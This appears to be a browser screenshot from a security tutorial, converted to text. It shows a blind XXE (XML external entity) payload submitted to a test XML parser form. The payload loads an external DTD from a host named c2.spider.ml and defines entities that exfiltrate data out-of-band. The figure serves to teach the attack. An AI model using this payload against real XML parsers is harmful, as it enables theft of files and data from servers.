 Mozilla Firefox
http://xml.p...ocal/xml.php
xml.parser.local/xml.php
Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xxe [
    <!ELEMENT xxe ANY >
    <!ENTITY % dtd SYSTEM "http://c2.spider.ml/payload.dtd">
    %dtd;
    %conn;
]>
<xxe>&exfil;</xxe>
Parse XML
Thank you for submitting the data. We will contact you when it is processed.